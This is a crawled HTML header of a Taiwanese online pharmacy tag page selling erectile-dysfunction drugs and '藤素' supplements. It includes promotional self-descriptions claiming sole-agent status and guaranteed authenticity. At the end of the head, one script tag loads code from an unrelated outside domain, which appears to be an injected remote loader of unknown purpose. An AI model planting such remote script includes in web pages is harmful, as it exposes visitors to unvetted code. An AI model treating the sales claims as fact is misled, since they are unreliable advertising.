

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://810w.com/tag/%E5%98%89%E7%BE%A9%E8%83%BD%E8%B2%B7%E5%88%B0%E5%A8%81%E8%80%8C%E9%8B%BC%E7%9A%84%E8%97%A5%E5%B1%80
body_size: 26072
content:
<!DOCTYPE html>
<html lang="zh-TW" class="loading-site no-js">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://810w.com/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>嘉義能買到威而鋼的藥局 | 林林藥局</title>
<link rel="canonical" href="https://810w.com/tag/嘉義能買到威而鋼的藥局" />
<meta property="og:locale" content="zh_TW" />
<meta property="og:type" content="article" />
<meta property="og:title" content="嘉義能買到威而鋼的藥局 | 林林藥局" />
<meta property="og:url" content="https://810w.com/tag/嘉義能買到威而鋼的藥局" />
<meta property="og:site_name" content="林林藥局" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://810w.com/tag/%e5%98%89%e7%be%a9%e8%83%bd%e8%b2%b7%e5%88%b0%e5%a8%81%e8%80%8c%e9%8b%bc%e7%9a%84%e8%97%a5%e5%b1%80","url":"https://810w.com/tag/%e5%98%89%e7%be%a9%e8%83%bd%e8%b2%b7%e5%88%b0%e5%a8%81%e8%80%8c%e9%8b%bc%e7%9a%84%e8%97%a5%e5%b1%80","name":"嘉義能買到威而鋼的藥局 | 林林藥局","isPartOf":{"@id":"https://810w.com/#website"},"primaryImageOfPage":{"@id":"https://810w.com/tag/%e5%98%89%e7%be%a9%e8%83%bd%e8%b2%b7%e5%88%b0%e5%a8%81%e8%80%8c%e9%8b%bc%e7%9a%84%e8%97%a5%e5%b1%80#primaryimage"},"image":{"@id":"https://810w.com/tag/%e5%98%89%e7%be%a9%e8%83%bd%e8%b2%b7%e5%88%b0%e5%a8%81%e8%80%8c%e9%8b%bc%e7%9a%84%e8%97%a5%e5%b1%80#primaryimage"},"thumbnailUrl":"https://810w.com/wp-content/uploads/2021/11/威而鋼哪裡買嘉義縣.jpg","breadcrumb":{"@id":"https://810w.com/tag/%e5%98%89%e7%be%a9%e8%83%bd%e8%b2%b7%e5%88%b0%e5%a8%81%e8%80%8c%e9%8b%bc%e7%9a%84%e8%97%a5%e5%b1%80#breadcrumb"},"inLanguage":"zh-TW"},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://810w.com/tag/%e5%98%89%e7%be%a9%e8%83%bd%e8%b2%b7%e5%88%b0%e5%a8%81%e8%80%8c%e9%8b%bc%e7%9a%84%e8%97%a5%e5%b1%80#primaryimage","url":"https://810w.com/wp-content/uploads/2021/11/威而鋼哪裡買嘉義縣.jpg","contentUrl":"https://810w.com/wp-content/uploads/2021/11/威而鋼哪裡買嘉義縣.jpg","width":800,"height":538,"caption":"威而鋼哪裡買嘉義縣"},{"@type":"BreadcrumbList","@id":"https://810w.com/tag/%e5%98%89%e7%be%a9%e8%83%bd%e8%b2%b7%e5%88%b0%e5%a8%81%e8%80%8c%e9%8b%bc%e7%9a%84%e8%97%a5%e5%b1%80#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://810w.com/"},{"@type":"ListItem","position":2,"name":"嘉義能買到威而鋼的藥局"}]},{"@type":"WebSite","@id":"https://810w.com/#website","url":"https://810w.com/","name":"林林藥局","description":"林林藥局是日本藤素的台灣唯一總代理，出售的每一罐藤素都是原裝日本進口三代藤素，另外有出售各種壯陽藥威而鋼,必利勁,犀利士,樂威壯等等","publisher":{"@id":"https://810w.com/#/schema/person/9990a4a8341c68384eb37bc31c8f1ab5"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://810w.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":["Person","Organization"],"@id":"https://810w.com/#/schema/person/9990a4a8341c68384eb37bc31c8f1ab5","name":"林林藥局","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://810w.com/#/schema/person/image/","url":"https://810w.com/wp-content/uploads/2021/05/林林藥局門店.jpg","contentUrl":"https://810w.com/wp-content/uploads/2021/05/林林藥局門店.jpg","width":1536,"height":823,"caption":"林林藥局"},"logo":{"@id":"https://810w.com/#/schema/person/image/"},"description":"林林藥局是一家具有衛生署註冊認證藥局，本站為藥局特設立的線上商城。林林藥局是日本藤素的台灣官方總代理，出售的每一罐藤素都是正品藤素，不會忽悠大家，不要欺詐欺騙大家，林林藥局創始人承諾：假如林林藥局有出售一罐假藥偽藥，哪怕是一顆假藥，林林藥局老闆直接上youtube實況直播切雞雞。","sameAs":["https://810w.com"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.6' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.6' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.6' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 資訊提供" href="https://810w.com/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 留言的資訊提供" href="https://810w.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 標籤〈嘉義能買到威而鋼的藥局〉的資訊提供" href="https://810w.com/tag/%e5%98%89%e7%be%a9%e8%83%bd%e8%b2%b7%e5%88%b0%e5%a8%81%e8%80%8c%e9%8b%bc%e7%9a%84%e8%97%a5%e5%b1%80/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/810w.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='ppress-frontend-css' href='https://810w.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-flatpickr-css' href='https://810w.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-select2-css' href='https://810w.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ez-toc-css' href='https://810w.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.69.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/7m491436/24az6.css" media="all"/>
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://810w.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/e35embyl/24az5.css" media="all"/>
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
font-family: "fl-icons";
font-display: block;
src: url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.6);
src:
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.6) format("embedded-opentype"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.6) format("woff2"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.6) format("truetype"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.6) format("woff"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.6#fl-icons) format("svg");
}
</style>
<!-- <link rel='stylesheet' id='flatsome-shop-css' href='https://810w.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://810w.com/wp-content/themes/flatsome/style.css?ver=3.19.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/eqn9s8ud/24az5.css" media="all"/>
<script src='//810w.com/wp-content/cache/wpfc-minified/edkykvt4/24az5.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://810w.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/810w.com\/cart","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script src='//810w.com/wp-content/cache/wpfc-minified/l0x174aw/24az5.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.14" id="ppress-flatpickr-js"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.14" id="ppress-select2-js"></script> -->
<link rel="https://api.w.org/" href="https://810w.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://810w.com/wp-json/wp/v2/tags/739" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://810w.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 9.3.3" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://810w.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://810w.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #007784;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 71px}#logo img{max-height: 71px}#logo{width:166px;}.header-bottom{min-height: 30px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 69%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #1e73be}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 21px }@media (max-width: 549px) {.header-main{height: 77px}#logo img{max-height: 77px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{background-color: #FFFFFF}body{color: #777777}h1,h2,h3,h4,h5,h6,.heading-font{color: #555555;}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.41);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>
<body class="archive tag tag-739 theme-flatsome woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="masthead" class="header-main ">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://810w.com/" title="林林藥局 - 林林藥局是日本藤素的台灣唯一總代理，出售的每一罐藤素都是原裝日本進口三代藤素，另外有出售各種壯陽藥威而鋼,必利勁,犀利士,樂威壯等等" rel="home">
林林藥局</a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
</li>
</ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://810w.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
</ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
<li class="account-item has-icon" >
<a href="https://810w.com/my-account" class="nav-top-link nav-top-not-logged-in is-small is-small" title="登入" aria-label="登入" data-open="#login-form-popup" >
<i class="icon-user" ></i>	</a>
</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<a href="https://810w.com/cart" class="header-cart-link is-small" title="購物車" >
<span class="header-cart-title">
購物車   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0</bdi></span></span>
</span>
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<ul class="nav-dropdown nav-dropdown-simple">
<li class="html widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
